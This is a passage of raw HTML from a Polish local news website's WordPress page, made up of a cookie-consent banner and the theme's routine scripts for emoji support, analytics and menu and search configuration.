								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Przechowywanie lub dostęp do danych technicznych jest ściśle konieczny do uzasadnionego celu umożliwienia korzystania z konkretnej usługi wyraźnie żądanej przez subskrybenta lub użytkownika, lub wyłącznie w celu przeprowadzenia transmisji komunikatu przez sieć łączności elektronicznej.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencje</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencje</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Przechowywanie lub dostęp techniczny jest niezbędny do uzasadnionego celu przechowywania preferencji, o które nie prosi subskrybent lub użytkownik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statystyka</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statystyka</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do celów statystycznych.</span>
					<span class="cmplz-description-statistics-anonymous">Przechowywanie techniczne lub dostęp, który jest używany wyłącznie do anonimowych celów statystycznych. Bez wezwania do sądu, dobrowolnego podporządkowania się dostawcy usług internetowych lub dodatkowych zapisów od strony trzeciej, informacje przechowywane lub pobierane wyłącznie w tym celu zwykle nie mogą być wykorzystywane do identyfikacji użytkownika.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Przechowywanie lub dostęp techniczny jest wymagany do tworzenia profili użytkowników w celu wysyłania reklam lub śledzenia użytkownika na stronie internetowej lub na kilku stronach internetowych w podobnych celach marketingowych.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Zarządzaj opcjami</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Zarządzaj serwisami</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Zarządzaj {vendor_count} dostawcami</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Przeczytaj więcej o tych celach</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akceptuj</button>
		<button class="cmplz-btn cmplz-deny">Odmów</button>
		<button class="cmplz-btn cmplz-view-preferences">Preferencje</button>
		<button class="cmplz-btn cmplz-save-preferences">Zapisz preferencje</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Preferencje</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zarządzaj zgodą</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 6953b14198e2e
    -->

    <script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/sync-post-with-other-site/assets/js/sps_front_js.js?rand=397&amp;ver=1.4.2" id="sps_front_js-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"6.5.6","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://infopyskowice.pl/wp-json/complianz/v1/","locale":"lang=pl&locale=pl_PL","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"/","categories":{"statistics":"statystyki","marketing":"marketing"},"tcf_active":"","placeholdertext":"Kliknij, \u017ceby zaakceptowa\u0107 {category} pliki cookies i w\u0142\u0105czy\u0107 t\u0119 tre\u015b\u0107","aria_label":"Kliknij, \u017ceby zaakceptowa\u0107 {category} pliki cookies i w\u0142\u0105czy\u0107 t\u0119 tre\u015b\u0107","css_file":"https://infopyskowice.pl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"","url":"https://infopyskowice.pl/policja-rozbila-samochodowa-grupe-przestepcza/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.6" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.5.6" id="cmplz-migrate-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://infopyskowice.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://infopyskowice.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/plain" data-service="google-analytics" async data-category="statistics" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-538CHFEWLH"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain" data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-538CHFEWLH', {
	cookie_flags:'secure;samesite=none',
	
});
</script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_33';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_33');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_44';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDAgMTJweCJ9","art_title":"0","all_modules_space":"15","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIzIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiOSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","form_align":"content-horiz-right","icon_color":"#444444","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","form_offset":"eyJwb3J0cmFpdCI6IjcifQ==","tdicon":"td-icon-magnifier-big-rounded-line","f_title_font_family":"479","modules_divider":"","h_effect":"","arrow_color":"#ffffff","title_txt_hover":"#0070be","btn_bg_hover":"#222222","f_btn_font_family":"394","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg":"[base64]","btn_bg_h":"[base64]","icon_color_h":"#0070be","toggle_horiz_align":"content-horiz-left","inline":"yes","float_block":"yes","f_title_font_weight":"500","title_txt":"#444444","all_underline_color":"","meta_info_align":"center","input_border":"1px 0 1px 1px","form_border":"0","results_border":"0","form_width":"eyJhbGwiOiIzMjAiLCJwb3J0cmFpdCI6IjI4MCJ9","results_msg_padding":"eyJhbGwiOiI1cHggMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIyMHB4IDIwcHggNXB4ICAifQ==","results_limit":"5","modules_gap":"0","f_title_font_size":"12","f_title_font_line_height":"1.4","mc1_tl":"12","f_btn_font_style":"","f_results_msg_font_family":"394","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"11","f_results_msg_font_line_height":"1","f_btn_font_size":"11","results_msg_color":"#444444","results_msg_color_h":"#0070be","time_ago_add_txt":"","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_weight":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_44');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_51';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_51');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_59';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_59');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDAgMTJweCJ9","art_title":"0","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","form_align":"content-horiz-right","icon_color":"#444444","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","icon_padding":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","show_form":"yes","form_offset":"eyJwb3J0cmFpdCI6IjcifQ==","tdicon":"td-icon-magnifier-big-rounded-line","f_title_font_family":"891","modules_divider":"","h_effect":"","arrow_color":"#ffffff","title_txt_hover":"#f78c8c","btn_bg_hover":"#222222","f_btn_font_family":"394","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg":"[base64]","btn_bg_h":"[base64]","icon_color_h":"#f78c8c","toggle_horiz_align":"content-horiz-left","inline":"yes","float_block":"yes","f_title_font_weight":"700","title_txt":"#444444","all_underline_color":"","meta_info_align":"center","input_border":"1px 0 1px 1px","form_border":"0","results_border":"0","form_width":"eyJhbGwiOiIzMjAiLCJwb3J0cmFpdCI6IjI4MCJ9","results_msg_padding":"eyJhbGwiOiI1cHggMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIyMHB4IDIwcHggNXB4ICAifQ==","results_limit":"5","modules_gap":"0","f_title_font_size":"12","f_title_font_line_height":"1.4","mc1_tl":"12","f_btn_font_style":"","f_results_msg_font_family":"394","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_size":"11","f_results_msg_font_line_height":"1","f_btn_font_size":"11","results_msg_color":"#444444","results_msg_color_h":"#f78c8c","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_